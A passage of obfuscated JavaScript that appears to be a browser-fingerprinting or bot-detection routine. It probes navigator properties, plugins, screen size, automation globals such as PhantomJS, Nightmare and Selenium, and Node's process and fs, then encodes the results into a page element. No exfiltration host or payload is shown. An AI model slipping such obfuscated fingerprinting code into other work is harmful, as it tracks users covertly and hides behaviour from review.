'\x57\x6b\x6d\x23'),function(){return navigator[_0x19cc('0xf5', '\x4f\x78\x6d\x4f')];}],[_0x19cc('0xf6', '\x59\x6f\x5e\x37'),_0x19cc('0xf7', '\x35\x74\x65\x4e'),function(){return navigator[_0x19cc('0xf8', '\x33\x5a\x30\x6a')];}],[_0x19cc('0xf9', '\x71\x33\x37\x77'),_0x19cc('0xfa', '\x76\x66\x40\x30'),function(){return navigator[_0x19cc('0xfb', '\x71\x33\x37\x77')][_0x19cc('0xfc', '\x71\x33\x37\x77')]==0x0;}],[_0x19cc('0xfd', '\x4e\x30\x4d\x55'),_0x19cc('0xfe', '\x66\x54\x46\x34'),function(){return navigator[_0x19cc('0xff', '\x29\x65\x23\x61')];}],[_0x19cc('0x100', '\x5b\x4e\x30\x59'),_0x19cc('0x101', '\x29\x65\x23\x61'),function(){return navigator[_0x19cc('0x102', '\x47\x73\x63\x6f')];}],[_0x19cc('0x103', '\x57\x6b\x6d\x23'),_0x19cc('0x104', '\x5b\x4e\x30\x59'),function(){}],[_0x19cc('0x105', '\x71\x33\x37\x77'),_0x19cc('0x106', '\x57\x6b\x6d\x23'),function(){var _0x27e08f=ActiveXObject;return _0x27e08f;}],[_0x19cc('0x107', '\x33\x5a\x30\x6a'),_0x19cc('0x108', '\x39\x62\x55\x52'),function(){var _0x361b6e=webkitURL;return _0x361b6e;}],[_0x19cc('0x109', '\x5b\x4e\x30\x59'),_0x19cc('0x10a', '\x4e\x30\x4d\x55'),function(){var _0x328d3d=_phantom;return _0x328d3d;}],[_0x19cc('0x10b', '\x28\x59\x57\x78'),_0x19cc('0x10c', '\x6c\x36\x30\x40'),function(){var _0x300ca3=callPhantom;return _0x300ca3;}],[_0x19cc('0x10d', '\x76\x66\x40\x30'),_0x19cc('0x10e', '\x35\x5b\x6f\x40'),function(){var _0x2b5b88=chrome;return _0x2b5b88;}],[_0x19cc('0x10f', '\x42\x31\x50\x6b'),_0x19cc('0xf2', '\x70\x56\x21\x6d'),function(){var _0x587c5b=yandex;return _0x587c5b;}],[_0x19cc('0x110', '\x69\x62\x66\x71'),_0x19cc('0x111', '\x76\x66\x40\x30'),function(){var _0x3a303b=opera;return _0x3a303b;}],[_0x19cc('0x112', '\x66\x54\x46\x34'),_0x19cc('0x113', '\x4f\x78\x6d\x4f'),function(){var _0x253229=opr;return _0x253229;}],[_0x19cc('0x114', '\x34\x59\x6c\x74'),_0x19cc('0x10e', '\x35\x5b\x6f\x40'),function(){var _0x27bc01=safari;return _0x27bc01;}],[_0x19cc('0x115', '\x33\x5a\x30\x6a'),_0x19cc('0x116', '\x35\x74\x65\x4e'),function(){var _0x247ca0=awesomium;return _0x247ca0;}],[_0x19cc('0x117', '\x53\x2a\x77\x5e'),_0x19cc('0x118', '\x28\x59\x57\x78'),function(){var _0x27b67a=puffinDevice;return _0x27b67a;}],[_0x19cc('0x119', '\x34\x59\x6c\x74'),_0x19cc('0x11a', '\x42\x31\x50\x6b'),function(){var _0xa21176=__nightmare;return _0xa21176;}],[_0x19cc('0x11b', '\x37\x4f\x5e\x57'),_0x19cc('0x11c', '\x4b\x5d\x4b\x54'),function(){var _0x1eeaef=domAutomation;return _0x1eeaef;}],[_0x19cc('0x11d', '\x29\x65\x23\x61'),_0x19cc('0x11e', '\x25\x24\x61\x69'),function(){var _0x21bbe3=domAutomationController;return _0x21bbe3;}],[_0x19cc('0x11f', '\x4d\x33\x79\x53'),_0x19cc('0x120', '\x26\x38\x75\x55'),function(){var _0x369bd2=_Selenium_IDE_Recorder;return _0x369bd2;}],[_0x19cc('0x121', '\x29\x65\x23\x61'),_0x19cc('0x122', '\x51\x68\x71\x69'),function(){return document[_0x19cc('0x123', '\x42\x31\x50\x6b')];}],[_0x19cc('0x124', '\x73\x30\x56\x52'),_0x19cc('0x125', '\x67\x29\x49\x26'),function(){return document[_0x19cc('0x126', '\x74\x62\x51\x40')];}],[_0x19cc('0x127', '\x59\x69\x33\x6d'),_0x19cc('0x125', '\x67\x29\x49\x26'),function(){return process[_0x19cc('0x128', '\x67\x29\x49\x26')];}],[_0x19cc('0x129', '\x33\x5a\x30\x6a'),_0x19cc('0xf2', '\x70\x56\x21\x6d'),function(){return global[_0x19cc('0x12a', '\x52\x42\x42\x67')];}],[_0x19cc('0x12b', '\x4f\x78\x6d\x4f'),_0x19cc('0x10e', '\x35\x5b\x6f\x40'),function(){return global[_0x19cc('0x12c', '\x4d\x33\x79\x53')];}],[_0x19cc('0x12d', '\x39\x62\x55\x52'),_0x19cc('0x12e', '\x29\x65\x23\x61'),function(){return WebAssembly;}],[_0x19cc('0x12f', '\x42\x48\x32\x64'),_0x19cc('0x116', '\x35\x74\x65\x4e'),function(){return require('\x66\x73');}],[_0x19cc('0x130', '\x29\x65\x23\x61'),_0x19cc('0xfe', '\x66\x54\x46\x34'),function(){return _0x23069d[_0x19cc('0x131', '\x79\x6e\x38\x59')](globalThis,global);}],[_0x19cc('0x132', '\x4a\x53\x6c\x66'),_0x19cc('0x133', '\x71\x33\x37\x77'),function(){return window[_0x19cc('0x134', '\x4b\x5d\x4b\x54')]();}],[_0x19cc('0x135', '\x4e\x30\x4d\x55'),_0x19cc('0x116', '\x35\x74\x65\x4e'),function(){return navigator[_0x19cc('0x136', '\x29\x6c\x72\x49')];}],[_0x19cc('0x137', '\x35\x5b\x6f\x40'),_0x19cc('0x138', '\x66\x4e\x6b\x52'),function(){return navigator[_0x19cc('0x139', '\x4d\x33\x79\x53')];}],[_0x19cc('0x13a', '\x32\x76\x68\x76'),_0x19cc('0x13b', '\x66\x50\x63\x57'),function(){return navigator[_0x19cc('0x13c', '\x35\x74\x65\x4e')];}],[_0x19cc('0x13d', '\x53\x52\x5d\x6c'),_0x19cc('0x13e', '\x66\x4e\x6b\x52'),function(){return navigator[_0x19cc('0x13f', '\x4a\x53\x6c\x66')]=='\x43';}],[_0x19cc('0x140', '\x37\x4f\x5e\x57'),_0x19cc('0x141', '\x79\x6e\x38\x59'),function(){window[_0x19cc('0x142', '\x35\x5b\x6f\x40')]=Object[_0x19cc('0x143', '\x67\x29\x49\x26')](window);return window[_0x19cc('0x144', '\x61\x4b\x76\x32')][_0x19cc('0x145', '\x37\x2a\x68\x57')];}],[_0x19cc('0x146', '\x76\x66\x40\x30'),_0x19cc('0x147', '\x74\x62\x51\x40'),function(){return _0x23069d[_0x19cc('0x148', '\x28\x59\x57\x78')](window[_0x19cc('0x149', '\x37\x2a\x68\x57')],0x0);}],[_0x19cc('0x14a', '\x34\x59\x6c\x74'),_0x19cc('0x13e', '\x66\x4e\x6b\x52'),function(){return _0x23069d[_0x19cc('0x14b', '\x73\x30\x56\x52')](window[_0x19cc('0x14c', '\x47\x73\x63\x6f')],0x0);}],[_0x19cc('0x14d', '\x29\x65\x23\x61'),_0x19cc('0x10e', '\x35\x5b\x6f\x40'),function(){return window[_0x19cc('0x14e', '\x71\x33\x37\x77')];}],[_0x19cc('0x14f', '\x57\x6b\x6d\x23'),_0x19cc('0x150', '\x59\x6f\x5e\x37'),function(){return window[_0x19cc('0x151', '\x71\x5d\x63\x76')][_0x19cc('0x152', '\x71\x5d\x63\x76')]();}],[_0x19cc('0x153', '\x51\x68\x71\x69'),_0x19cc('0x154', '\x25\x24\x61\x69'),function(){return _0x23069d[_0x19cc('0x155', '\x37\x4f\x5e\x57')](Boolean,_0x23069d[_0x19cc('0x156', '\x59\x6f\x5e\x37')](typeof process,_0x19cc('0x3', '\x32\x76\x68\x76'))&&process[_0x19cc('0x157', '\x26\x38\x75\x55')]&&process[_0x19cc('0x158', '\x54\x5e\x51\x31')][_0x19cc('0x159', '\x53\x2a\x77\x5e')]);}],[_0x19cc('0x15a', '\x23\x6f\x5b\x31'),_0x19cc('0x15b', '\x66\x50\x63\x57'),function(){return document[_0x19cc('0x15c', '\x28\x59\x57\x78')];}],[_0x19cc('0x15d', '\x57\x6b\x6d\x23'),_0x19cc('0x15e', '\x73\x30\x56\x52'),function(){return eval[_0x19cc('0x15f', '\x53\x2a\x77\x5e')]()[_0x19cc('0x145', '\x37\x2a\x68\x57')];}],[_0x19cc('0x160', '\x26\x38\x75\x55'),_0x19cc('0x161', '\x70\x56\x21\x6d'),function(){return navigator[_0x19cc('0x162', '\x57\x6b\x6d\x23')][_0x19cc('0x163', '\x66\x4e\x6b\x52')];}],[_0x19cc('0x164', '\x63\x49\x4b\x54'),_0x19cc('0x165', '\x59\x69\x33\x6d'),function(){return deviceType;}],[_0x19cc('0x166', '\x26\x38\x75\x55'),_0x19cc('0x167', '\x71\x5d\x63\x76'),function(){return screen[_0x19cc('0x168', '\x35\x74\x65\x4e')];}],[_0x19cc('0x169', '\x34\x59\x6c\x74'),_0x19cc('0x16a', '\x4f\x78\x6d\x4f'),function(){return screen[_0x19cc('0x16b', '\x73\x30\x56\x52')];}],[_0x19cc('0x16c', '\x47\x73\x63\x6f'),_0x19cc('0x16d', '\x71\x33\x37\x77'),function(){var _0x3ea696=eoapi;return _0x3ea696;}],[_0x19cc('0x16e', '\x59\x6f\x5e\x37'),_0x19cc('0xf2', '\x70\x56\x21\x6d'),function(){var _0x376c87=eoapi_VerifyThis;return _0x376c87;}],[_0x19cc('0x16f', '\x76\x66\x40\x30'),_0x19cc('0x170', '\x74\x62\x51\x40'),function(){var _0x128ee7=eoapi_extInvoke;return _0x128ee7;}],[_0x19cc('0x171', '\x4d\x33\x79\x53'),_0x19cc('0x172', '\x34\x59\x6c\x74'),function(){var _0x4d6b3d=eoWebBrowserDispatcher;return _0x4d6b3d;}],[_0x19cc('0x173', '\x32\x76\x68\x76'),_0x19cc('0x174', '\x29\x6c\x72\x49'),function(){return window[_0x19cc('0x175', '\x34\x59\x6c\x74')];}],[_0x19cc('0x176', '\x29\x41\x58\x64'),_0x19cc('0x177', '\x28\x59\x57\x78'),function(){return navigator[_0x19cc('0x178', '\x4e\x30\x4d\x55')][_0x19cc('0x179', '\x79\x6e\x38\x59')]==0x2;}],[_0x19cc('0x17a', '\x53\x52\x5d\x6c'),_0x19cc('0x17b', '\x59\x69\x33\x6d'),function(){return _0x23069d[_0x19cc('0x17c', '\x42\x31\x50\x6b')](navigator[_0x19cc('0x17d', '\x53\x2a\x77\x5e')][_0x19cc('0x17e', '\x59\x69\x33\x6d')],0x2);}],[_0x19cc('0x17f', '\x4f\x78\x6d\x4f'),_0x19cc('0x122', '\x51\x68\x71\x69'),function(){return window[_0x19cc('0x180', '\x33\x5a\x30\x6a')];}],[_0x19cc('0x181', '\x42\x31\x50\x6b'),_0x19cc('0x182', '\x34\x59\x6c\x74'),function(){return navigator[_0x19cc('0x183', '\x70\x56\x21\x6d')][_0x19cc('0x184', '\x76\x66\x40\x30')][0x0][_0x19cc('0x185', '\x4f\x78\x6d\x4f')];}],[_0x19cc('0x186', '\x69\x62\x66\x71'),_0x19cc('0x187', '\x42\x31\x50\x6b'),function(){return navigator[_0x19cc('0x188', '\x25\x24\x61\x69')][_0x19cc('0x189', '\x61\x4b\x76\x32')][0x1][_0x19cc('0x18a', '\x69\x62\x66\x71')];}],[_0x19cc('0x18b', '\x35\x5b\x6f\x40'),_0x19cc('0x133', '\x71\x33\x37\x77'),function(){return navigator[_0x19cc('0x18c', '\x59\x69\x33\x6d')][_0x19cc('0x18d', '\x71\x33\x37\x77')][0x2][_0x19cc('0x18e', '\x57\x6b\x6d\x23')];}],[_0x19cc('0x18f', '\x47\x73\x63\x6f'),_0x19cc('0x11c', '\x4b\x5d\x4b\x54'),function(){return navigator[_0x19cc('0x190', '\x52\x42\x42\x67')][_0x19cc('0x191', '\x4e\x30\x4d\x55')];}],[_0x19cc('0x192', '\x37\x2a\x68\x57'),_0x19cc('0x193', '\x71\x5d\x63\x76'),function(){return navigator[_0x19cc('0x194', '\x59\x69\x33\x6d')];}],[_0x19cc('0x195', '\x35\x5b\x6f\x40'),_0x19cc('0xa2', '\x53\x2a\x77\x5e'),function(){return navigator[_0x19cc('0x196', '\x63\x5e\x69\x75')][_0x19cc('0x197', '\x57\x6b\x6d\x23')];}],[_0x19cc('0x198', '\x34\x59\x6c\x74'),_0x19cc('0x133', '\x71\x33\x37\x77'),function(){return navigator[_0x19cc('0x199', '\x37\x2a\x68\x57')][_0x19cc('0x19a', '\x7a\x68\x28\x4b')];}]];try{var _0x49e0d1=_0x19cc('0x19b', '\x4a\x53\x6c\x66')[_0x19cc('0x19c', '\x39\x62\x55\x52')]('\x7c'),_0x181621=0x0;while(!![]){switch(_0x49e0d1[_0x181621++]){case'\x30':_0x33ffda[_0x19cc('0x19d', '\x66\x54\x46\x34')]([_0x23069d[_0x19cc('0x19e', '\x4f\x78\x6d\x4f')]('\x27',_0x10f5b0)+'\x27'+_0x19cc('0x19f', '\x33\x5a\x30\x6a'),_0x19cc('0x1a0', '\x7a\x68\x28\x4b'),function(){return _0x10f5b0[_0x19cc('0xb1', '\x28\x59\x57\x78')]();}]);continue;case'\x31':_0x3b41b9();continue;case'\x32':if(!_0x5a3ef3[_0x19cc('0x1a1', '\x63\x49\x4b\x54')])_0x5a3ef3[_0x19cc('0x1a2', '\x61\x4b\x76\x32')]=_0x377f64;continue;case'\x33':_0x327a74[_0x19cc('0x1a3', '\x29\x41\x58\x64')](_0x19cc('0x1a4', '\x4b\x5d\x4b\x54'))[_0x19cc('0x1a5', '\x29\x41\x58\x64')]=_0x23069d[_0x19cc('0x1a6', '\x66\x54\x46\x34')](_0x19cc('0x1a7', '\x47\x73\x63\x6f'),_0x5a3ef3[_0x19cc('0x1a8', '\x63\x5e\x69\x75')][_0x19cc('0x1a9', '\x7a\x68\x28\x4b')]());continue;case'\x34':if(_0x7e84e2){_0x33ffda[_0x19cc('0x1aa', '\x28\x59\x57\x78')]([_0x7e84e2,_0x19cc('0x17b', '\x59\x69\x33\x6d')]);_0x23069d[_0x19cc('0x1ab', '\x4d\x33\x79\x53')](_0x14e3c0,_0x476057(_0x33ffda));}continue;case'\x35':var _0x338bc4=[];continue;case'\x36':for(var _0xa3bc02=0x0;_0x23069d[_0x19cc('0x1ac', '\x26\x38\x75\x55')](_0xa3bc02,_0x23069d[_0x19cc('0x1ad', '\x51\x68\x71\x69')](_0x1c4f56[_0x19cc('0xeb', '\x52\x42\x42\x67')],_0x252132[_0x19cc('0x1ae', '\x34\x59\x6c\x74')]));_0xa3bc02++){_0x338bc4[_0x19cc('0x1af', '\x53\x2a\x77\x5e')](_0xa3bc02);}continue;case'\x37':var _0x1c4f56=_0x14f67c[_0x19cc('0x1b0', '\x37\x4f\x5e\x57')](function(_0x19ad1e){return _0x23069d[_0x19cc('0x1b1', '\x35\x5b\x6f\x40')](_0x14f67c[_0x19ad1e],_0x4c497f)?'':_0x19126d[_0x19ad1e];})[_0x19cc('0x1b2', '\x37\x4f\x5e\x57')]('');continue;case'\x38':var _0x10f5b0=_0x19cc('0x1b3', '\x32\x76\x68\x76');continue;case'\x39':var _0x252132=_0x14f67c[_0x19cc('0x1b4', '\x29\x41\x58\x64')](function(_0x23164b){return _0x23069d[_0x19cc('0x1b5', '\x47\x73\x63\x6f')](_0x14f67c[_0x23164b],_0x4c497f)?_0x19126d[_0x23164b]:'';})[_0x19cc('0x1b6', '\x70\x56\x21\x6d')]('');continue;case'\x31\x30':var _0x19126d=_0x19cc('0x1b7', '\x29\x6c\x72\x49');continue;case'\x31\x31':var _0x539f1e=0x0;continue;case'\x31\x32':var _0x14f67c=[];continue;case'\x31\x33':_0x23069d[_0x19cc('0x1ab', '\x4d\x33\x79\x53')](_0x14e3c0,_0x23069d[_0x19cc('0x1b8', '\x33\x5a\x30\x6a')](_0x476057,_0x33ffda));continue;case'\x31\x34':var _0x4c497f=0x2;continue;case'\x31\x35':for(var _0x17bbc0=0x0;_0x23069d[_0x19cc('0x1b9', '\x29\x6c\x72\x49')](_0x17bbc0,_0x19126d[_0x19cc('0x1ba', '\x7a\x68\x28\x4b')]);_0x17bbc0++){_0x14f67c[_0x19cc('0x1bb', '\x4a\x53\x6c\x66')](_0x17bbc0);}continue;case'\x31\x36':var _0x4aa48c=_0x338bc4[_0x19cc('0x1bc', '\x26\x38\x75\x55')](function(_0x45f8c1){return _0x23069d[_0x19cc('0x1bd', '\x6c\x36\x30\x40')](_0x23069d[_0x19cc('0x1be', '\x37\x4f\x5e\x57')](_0x45f8c1,_0x4c497f),_0x539f1e)?_0x1c4f56[_0x23069d[_0x19cc('0x1bf', '\x63\x49\x4b\x54')](_0x45f8c1,_0x4c497f)]:_0x252132[_0x23069d[_0x19cc('0x1c0', '\x71\x33\x37\x77')](_0x23069d[_0x19cc('0x1c1', '\x34\x59\x6c\x74')](_0x45f8c1,_0x4c497f),_0x539f1e)];})[_0x19cc('0x1c2', '\x66\x4e\x6b\x52')]('');continue;case'\x31\x37':if(_0x565c91){try{_0x5467b9[_0x19cc('0x1c3', '\x51\x68\x71\x69')]=_0x36278b(_0x565c91);}catch(_0x2134b3){}}continue;}break;}}catch(_0x4aeb05){_0x327a74[_0x19cc('0x1c4', '\x52\x42\x42\x67')](_0x19cc('0x1c5', '\x37\x4f\x5e\x57'))[_0x19cc('0x1c6', '\x61\x4b\x76\x32')]=_0x23069d[_0x19cc('0x1c7', '\x54\x5e\x51\x31')](_0x19cc('0x1c8', '\x32\x76\x68\x76'),_0x5a3ef3[_0x19cc('0x1c9', '\x32\x76\x68\x76')](_0x4aeb05[_0x19cc('0x1ca', '\x7a\x68\x28\x4b')]));}finally{if(_0x565c91)_0x5467b9[_0x19cc('0x1cb', '\x53\x52\x5d\x6c')]=_0x565c91;}}());